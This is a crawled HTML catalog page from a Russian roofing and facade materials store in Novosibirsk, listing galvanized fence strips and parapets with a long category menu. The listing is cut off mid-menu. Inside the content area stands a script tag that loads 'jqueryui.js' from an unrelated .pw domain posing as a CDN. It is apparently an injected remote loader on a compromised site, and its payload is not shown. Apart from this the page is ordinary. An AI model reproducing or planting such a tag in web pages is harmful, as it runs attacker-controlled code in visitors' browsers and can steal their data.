

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.h-dom888.ru/catalog/nestandartnye-fasonnye-izdeliya/
body_size: 113238
content:
<!DOCTYPE html>
<html>
<head>
    <title>Изделия из оцинкованного металла изделия из оцинковки | Цена в Новосибирске </title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Изделия из оцинкованного металла, изделия из оцинковки, гибка металла. Купить  в Новосибирске от производителя Современный Дом Тепла. Замеры, доставка, монтаж." />
<link href="/bitrix/js/main/core/css/core.min.css?15695090222854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/main/page_91cc44c1e07924e1a45b26937c571582/page_91cc44c1e07924e1a45b26937c571582_v1.css?16576353332746" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_b9c3608cf11c3d1a69b59e99a8b4d503/template_b9c3608cf11c3d1a69b59e99a8b4d503_v1.css?16576353331912959" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1665996137544439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'-18000','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768687462','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'eeaea01c5eb6c34ebfea18fd584f35cb'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156950902293637"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/main/assets/js/jquery.actual.min.js','/local/templates/main/assets/js/jquery.bxslider.js','/local/templates/main/assets/js/jqModal.js','/local/templates/main/assets/js/bootstrap.js','/local/templates/main/assets/js/jquery.appear.js','/local/templates/main/assets/js/browser.js','/local/templates/main/assets/js/jquery.fancybox.js','/local/templates/main/assets/js/jquery.flexslider.js','/local/templates/main/assets/js/moment.min.js','/local/templates/main/assets/js/footable.js','/local/templates/main/assets/js/MainProvider.js','/local/templates/main/assets/js/FormProvider.js','/local/templates/main/assets/js/jquery.validate.min.js','/local/templates/main/assets/js/jquery.inputmask.bundle.min.js','/local/templates/main/assets/js/jquery.easing.1.3.js','/local/templates/main/assets/js/equalize.min.js','/local/templates/main/assets/js/jquery.alphanumeric.js','/local/templates/main/assets/js/jquery.cookie.js','/local/templates/main/assets/js/jquery.plugin.min.js','/local/templates/main/assets/js/jquery.countdown.min.js','/local/templates/main/assets/js/jquery.countdown-ru.js','/local/templates/main/assets/js/jquery.ikSelect.js','/local/templates/main/assets/js/jquery.mobile.custom.touch.min.js','/local/templates/main/assets/js/jquery.dotdotdot.js','/local/templates/main/assets/js/rating_likes.js','/local/templates/main/assets/js/video_banner.js','/local/templates/main/assets/js/main.js','/local/templates/main/assets/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/system.pagenavigation/templates/round/style.css','/local/templates/main/assets/css/bootstrap.css','/local/templates/main/assets/css/jquery.fancybox.css','/local/templates/main/assets/css/styles.css','/local/templates/main/assets/css/width-3.css','/local/templates/main/assets/css/xzoom.css','/local/templates/main/assets/css/theme.css','/local/templates/main/assets/css/h1-normal.css','/local/templates/main/assets/css/custom.css','/local/templates/main/assets/css/media.css','/local/templates/main/assets/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/main/styles.css','/local/templates/main/template_styles.css']);</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta name="yandex-verification" content="ad4bf8ef2c7339dd" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_68ebaedc993478133bb7ff4cb9a92dcc/template_68ebaedc993478133bb7ff4cb9a92dcc_v1.js?16576353331006201"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "90277639e6ba4e5feb80ae11b1ae7984"]); _ba.push(["host", "www.h-dom888.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body>
<div class="wrapper1  catalog_page basket_fly fly2 basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_Y fill_N footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v1 with_phones ce_cmp with_lazy">
    <div class="header_wrap visible-lg visible-md title-v1 index">
        <header id="header">
            <div class="top-block top-block-v1">
                <div class="maxwidth-theme">
                    <div class="wrapp_block">
                        <div class="row">
                            <div class="top-block-item pull-left visible-lg">
                                <div class="address twosmallfont inline-block">
                                    ул. Николая Островского 49, оф. 314                                </div>
                            </div>
                                                            <div class="top-block-item pull-right">
                                    <div class="phone-block">
                                        <div class="inline-block">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                        <div class="inline-block">
                                            <a href="#js-callback-form" data-fancybox
                                               class="callback-block twosmallfont colored"
                                               data-src="">Заказать звонок</a>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="header-wrapper topmenu-LIGHT">
                <div class="wrapper_inner">
                    <div class="logo_and_menu-row">
                        <div class="logo-row row">
                            <div class="logo-block col-md-2 col-sm-3">
                                <div class="logo colored">
                                                                            <a href="/">
                                            <img src="/local/templates/main/images/hdom_logo.png"/>
                                        </a>
                                                                    </div>
                            </div>
                            <div class="col-md-2 hidden-sm hidden-xs">
                                <div class="top-description">
                                    Фасадные и кровельные<br>
                                    материалы
                                </div>
                            </div>
                                <div class="col-md-8 menu-row">
        <div class="nav-main-collapse collapse in">
            <div class="menu-only">
                <nav class="mega-menu sliced">
                    <div class="table-menu">
                        <table>
                            <tbody>
                            <tr>
                                                                        <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <div class="active-item">
                                                        <div>
                                                            Каталог                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        <div>
                                                            Оплата и доставка                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/about/">
                                                        <div>
                                                            О компании                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/contacts/">
                                                        <div>
                                                            Контакты                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                    </tr>
                            </tbody>
                        </table>
                    </div>
                </nav>
            </div>
        </div>
    </div>
                            </div>
                    </div>
                </div>
                <div class="line-row visible-xs"></div>
            </div>
        </header>
    </div>
    <div id="mobileheader" class="visible-xs visible-sm">
        <div class="mobileheader-v1">
            <div class="burger pull-left">
                <i class="svg inline  svg-inline-burger dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
                        <defs>
                            <style>.bu_bw_cls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1"
                              d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z"
                              transform="translate(-329 -114)"></path>
                    </svg>
                </i> <i class="svg inline  svg-inline-close dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <defs>
                            <style>.cccls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1"
                              d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z"
                              transform="translate(-325 -130)"></path>
                    </svg>
                </i></div>
            <div class="logo-block pull-left">
                <div class="logo colored">
                                            <a href="/">
                            <img src="/local/templates/main/images/hdom_logo.png"/>
                        </a>
                                    </div>
            </div>
        </div>
        <div id="mobilemenu" class="leftside  menu-compact">
            <div class="mobilemenu-v1 scroller">
                <div class="wrap" style="">
                    
    <div class="menu top">
        <ul class="top">
                                <li>
                                                    <span class=" dark-color">
                                <span>Каталог</span>
                            </span>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/payment-and-delivery/" title="Оплата и доставка">
                                <span>Оплата и доставка</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/about/" title="О компании">
                                <span>О компании</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/contacts/" title="Контакты">
                                <span>Контакты</span>
                            </a>
                                            </li>
                            </ul>
    </div>
                        <div class="menu middle mobile-menu-contacts">
                        <ul>
                            <li>
                                <a rel="nofollow" href="tel:89538951911" class="dark-color no-decript ">
                                    <i class="svg svg-phone"></i>
                                    <span>8-953-895-19-11</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="contacts">
                        <div class="title">Контактная информация</div>
                        <div class="address">
                            <i class="svg inline  svg-inline-address" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
                                    <defs>
                                        <style>.acls-1 {
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path data-name="Ellipse 74 copy" class="acls-1"
                                          d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z"
                                          transform="translate(-752 -33)"></path>
                                </svg>
                            </i>
                            ул. Николая Островского 49, оф. 314                        </div>
                        <div class="email">
                            <i class="svg inline  svg-inline-email" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
                                    <defs>
                                        <style>.ecls-1 {
                                                fill: #222;
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path class="ecls-1"
                                          d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"></path>
                                </svg>
                            </i> <a href="mailto:h-dom888@yandex.ru">h-dom888@yandex.ru</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="mobilemenu-overlay" style="display: none;"></div>
    </div>
    <div class="wraps hover_shine" id="content">
                    <div class="top_inner_block_wrapper maxwidth-theme">
                <section class="page-top maxwidth-theme">
                    <div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/dobornye-elementy-krovli-i-fasada/" title="Доборные элементы кровли и фасада" itemprop="item"><span itemprop="name">Доборные элементы кровли и фасада</span><meta itemprop="position" content="3"></a></div><span class="separator">-</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Изделия из оцинкованного металла</span><meta itemprop="position" content="4"></span></span></div>                    <div class="page-top-main">
                        <h1>Доборные элементы кровли и фасада в Новосибирске</h1>                    </div>
                </section>
            </div>
                <div class="wrapper_inner"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="right_block  wide_N">
    <div class="middle">
        <div class="container">
                        <div class="right_block1 clearfix catalog vertical">
                <div class="inner_wrapper">
                            <div class="top_wrapper row margin0 show_un_props">
            <div class="catalog_block items block_list">
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/nestandartnye-fasonnye-izdeliya/planka-zabornaya-ral/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/06f/06f789be85b5a5dbb92073deefc26c0d.jpg" data-src="/upload/iblock/06f/06f789be85b5a5dbb92073deefc26c0d.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/nestandartnye-fasonnye-izdeliya/planka-zabornaya-ral/"><span>Планка заборная RAL</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        85 руб п/м                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/nestandartnye-fasonnye-izdeliya/parapet-zabornyy-ral/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/8c8/8c8cc17c2a33394dcd7740fccffd7991.jpg" data-src="/upload/iblock/8c8/8c8cc17c2a33394dcd7740fccffd7991.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/nestandartnye-fasonnye-izdeliya/parapet-zabornyy-ral/"><span>Парапет заборный RAL</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        по размерам заказчика                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
                        </div>
            </div>
        </div>
    </div>
</div>
<div class="left_block">
        <div class="menu_top_block catalog_block">
        <ul class="menu dropdown">
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/vodostochnaya-sistema/">
                                                <span class="name">Водосточная система</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-lux/" class="dark_link">
                                            Водосточная система Деке LUX&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-premium/" class="dark_link">
                                            Водосточная система Дёке Premium&nbsp;<span>68</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-deke-metall/" class="dark_link">
                                            Водосточная система Деке металл&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-standart/" class="dark_link">
                                            Водосточная система Дёке Стандарт&nbsp;<span>65</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-metall/" class="dark_link">
                                            Водосточная система металл эконом&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/gibkaya-cherepitsa-deke/">
                                                <span class="name">Гибкая черепица Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/seriya-basic/" class="dark_link">
                                            Гибкая кровля Деке EURASIA&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-europa/" class="dark_link">
                                            Гибкая кровля Деке EUROPA&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-premium/" class="dark_link">
                                            Гибкая кровля Деке PREMIUM&nbsp;<span>39</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-standart/" class="dark_link">
                                            Гибкая кровля Деке STANDART&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/endovnye-kovry-deke/" class="dark_link">
                                            Ендовные ковры Деке&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-montazha/" class="dark_link">
                                            Комплектующие для монтажа гибкой черепицы&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/konkovo-karniznaya-cherepitsa-deke/" class="dark_link">
                                            Коньково-карнизная черепица Деке&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON LUX&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-premium/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON PREMIUM&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-standart/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON STANDART&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/podkladochnye-kovry-deke/" class="dark_link">
                                            Подкладочные ковры Деке&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/">
                                                <span class="name">Декоративные стеновые панели &quot;Мультиплит&quot;</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/montazh-dekorativnykh-paneley/" class="dark_link">
                                            Монтаж декоративных панелей                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-sml/" class="dark_link">
                                            Негорючие стеновые панели на основе СМЛ&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-gkl/" class="dark_link">
                                            Стеновые панели на основе ГКЛ&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dobornye-elementy-krovli-i-fasada/">
                                                <span class="name">Доборные элементы кровли и фасада</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/dobornye-eelementy-krovli/" class="dark_link">
                                            Доборные эелементы кровли&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dobornye-elementy-fasada/" class="dark_link">
                                            Доборные элементы фасада&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <span class="dark_link">
                                            Изделия из оцинкованного металла&nbsp;<span>2</span>                                        </span>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/zayuory/">
                                                <span class="name">Заборные ограждения GRAND LINE</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/linearnye-paneli/">
                                                <span class="name">Линеарные панели </span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/listovye-materialy/">
                                                <span class="name">Листовые материалы</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-sayding/">
                                                <span class="name">Металлический сайдинг</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-brevno/" class="dark_link">
                                            Металлосайдинг Бревно&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallosayding-brus/" class="dark_link">
                                            Металлосайдинг Брус&nbsp;<span>43</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-evrobrus/" class="dark_link">
                                            Металлосайдинг Евробрус&nbsp;<span>47</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-korabelnaya-doska/" class="dark_link">
                                            Металлосайдинг Корабельная доска&nbsp;<span>42</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-shtaketnik/">
                                                <span class="name">Металлический штакетник</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka/" class="dark_link">
                                            Металлический штакетник Европланка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka-prestizh/" class="dark_link">
                                            Металлический штакетник Европланка Престиж&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evrotrapetsiya/" class="dark_link">
                                            Металлический штакетник Евротрапеция&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-m-planka/" class="dark_link">
                                            Металлический штакетник М-планка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallocherepitsa/">
                                                <span class="name">Металлочерепица</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-panorama/" class="dark_link">
                                            Металлочерепица Панорама&nbsp;<span>40</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-supermonterrey/" class="dark_link">
                                            Металлочерепица Супермонтеррей&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/oformlenie-gryadok/">
                                                <span class="name">Оцинкованные грядки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/podvesnye-potolki/">
                                                <span class="name">Подвесные потолки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/montazh-podsistemy/">
                                                <span class="name">Подсистема и крепеж</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/profnastil/">
                                                <span class="name">Профнастил</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/profnastil-mp-20/" class="dark_link">
                                            Профнастил МП 20&nbsp;<span>69</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n44/" class="dark_link">
                                            Профнастил Н44&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n60/" class="dark_link">
                                            Профнастил Н60&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-ns35/" class="dark_link">
                                            Профнастил НС35&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s-21/" class="dark_link">
                                            Профнастил С 21&nbsp;<span>51</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s8/" class="dark_link">
                                            Профнастил С8&nbsp;<span>52</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fineber/">
                                                <span class="name">Сайдинг FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-blockhouse/" class="dark_link">
                                            Сайдинг Fineber Blockhouse&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-standart/" class="dark_link">
